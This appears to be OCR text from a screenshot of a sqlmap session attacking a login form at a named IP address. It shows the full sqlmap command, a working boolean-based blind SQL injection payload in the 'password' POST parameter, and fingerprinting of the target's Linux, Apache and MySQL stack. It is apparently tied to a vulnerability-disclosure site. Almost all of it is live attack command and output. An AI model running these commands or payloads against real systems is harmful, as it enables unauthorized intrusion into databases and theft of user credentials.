 C:\Python27\SQLMap>sqlmap.py -r sqlmap.txt -p password --threads 10 --time-sec=10 --level 3 --risk 3
sqlmap
{1.0-dev-nongit-20150928}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:59:13
[16:59:13] [INFO] parsing HTTP request from 'sqlmap.txt'
[16:59:13] [INFO] resuming back-end DBMS 'mysql'
[16:59:13] [INFO] testing connection to the target URL
[16:59:14] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: go=%b5%c7%c2%bc%d5%ca%bb%a7&cmd=login&ip=27.38.52.52&name=wnubnsqj&password=-4507' OR 7066=7066-- &savepass
=on&url=URL
---
[16:59:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat 7.2 or 7.3 or 7.1 (Seawolf or Enigma or Valhalla)
web application technology: Apache 1.3.27
back-end DBMS: MySQL 5
[16:59:14] [INFO] fetched data logged to text files under 'C:\Users\Fred\.sqlmap\output\202.38.64.59'
www.wooyun.org